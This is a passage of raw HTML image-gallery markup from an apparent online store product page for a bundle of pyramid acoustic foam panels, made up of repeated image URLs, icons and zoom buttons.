class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389081825568"> <span class="visually-hidden"> Open media 14 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389082054944" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389082054944" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389082054944"> <span class="visually-hidden"> Open media 15 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389082775840" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389082775840" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389082775840"> <span class="visually-hidden"> Open media 16 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389082874144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389082874144" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener 